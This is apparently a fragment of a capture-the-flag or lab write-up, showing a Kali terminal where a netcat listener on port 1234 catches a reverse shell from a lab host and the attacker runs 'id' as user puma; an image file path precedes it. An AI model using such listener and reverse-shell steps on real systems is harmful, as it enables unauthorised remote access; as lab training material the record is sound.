 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.224] 43194
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)